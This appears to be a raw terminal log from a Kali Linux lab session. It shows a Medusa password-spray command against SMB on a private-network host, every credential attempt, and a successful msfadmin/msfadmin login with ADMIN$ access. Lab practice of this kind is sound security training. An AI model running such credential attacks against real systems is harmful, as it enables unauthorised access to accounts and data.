 ┌──(fernanda㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 1 -f -v 6 -O smb_spay.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 3
GENERAL: Total Passwords: 4
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-24 18:17:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 compl
ete) Password: password (1 of 4 complete)
2026-11-24 18:17:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 compl
ete) Password: 13456 (2 of 4 complete)
2026-11-24 18:17:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 compl
ete) Password: Welcome123 (3 of 4 complete)
2026-11-24 18:17:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 compl
ete) Password: msfadmin (4 of 4 complete)
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name:
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
2026-11-24 18:17:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 c
omplete) Password: password (1 of 4 complete)
2026-11-24 18:17:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 c
omplete) Password: 13456 (2 of 4 complete)
2026-11-24 18:17:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 c
omplete) Password: Welcome123 (3 of 4 complete)
2026-11-24 18:17:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 c
omplete) Password: msfadmin (4 of 4 complete)
2026-11-24 18:17:01 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMI
N$ - Access Allowed)]
GENERAL: Medusa has finished.
KALI